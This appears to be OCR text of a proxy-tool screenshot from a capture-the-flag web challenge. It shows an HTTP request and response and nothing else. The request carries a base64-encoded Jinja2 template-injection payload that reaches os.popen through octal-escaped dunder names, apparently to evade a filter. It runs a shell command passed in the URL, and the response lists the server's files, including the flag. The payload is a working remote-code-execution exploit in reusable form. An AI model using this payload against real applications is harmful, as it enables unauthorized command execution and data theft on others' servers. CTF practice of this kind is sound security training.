 Edited request
Pretty Raw Hex
\n
1 POST /?c=ls HTTP/1.1
2 Host: seek.ctf.cert.unlp.edu.ar
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://seek.ctf.cert.unlp.edu.ar/
8 Content-Type: application/json
9 Content-Length: 222
10 Origin: https://seek.ctf.cert.unlp.edu.ar
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Te: trailers
15 Connection: close
16
17 {
"encoded":
"e3tyZXF1ZXN0WyJhcHBsaWNhdGlvbiJdWyJcMTM3XDEzN2dsb2JhbHNcMTM3XDEzNyJdWyJcMTM3XDEzN2J1aWx0aW5zXDEzN1wxMzciXVsiX
DEzN1wxMzdpbXBvcnRcMTM3XDEzNyJdKCJvcyIpWyJwb3BlbiJdKHJlcXVlc3RbImFyZ3MiXVsiYyJdKVsicmVhZCJdKCl9fQ=="
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 server: gunicorn
3 date: Thu, 26 Oct 2023 12:49:19 GMT
4 content-type: application/json
5 content-length: 77
6 connection: close
7
8 {
"message":"APP.PY\nCHATBOT\nFLAG\nREQUIREMENTS.TXT\nSTART.SH\nTEMPLATES\n"
}
9